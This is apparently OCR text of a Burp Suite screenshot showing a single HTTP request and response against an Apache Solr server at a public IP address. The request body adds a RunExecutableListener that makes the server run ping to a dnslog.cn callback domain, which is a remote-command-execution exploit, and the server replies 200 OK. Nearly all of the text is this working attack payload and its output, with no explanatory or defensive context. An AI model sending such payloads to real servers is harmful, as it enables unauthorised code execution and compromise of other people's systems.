 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < > Target: http://3.14.64.144:8983 ?
Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: 3.14.64.144
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Length: 161
{"add-listener":{"event":"postCommit","name":"newlistene2","class":"solr.RunExecutable
Listener","exe":"ping","dir":"/usr/bin/","args":["1234.tbujqv.dnslog.cn"]}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":813},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
? < + > Type a search term 0 matches
Done 227 bytes | 1,238 millis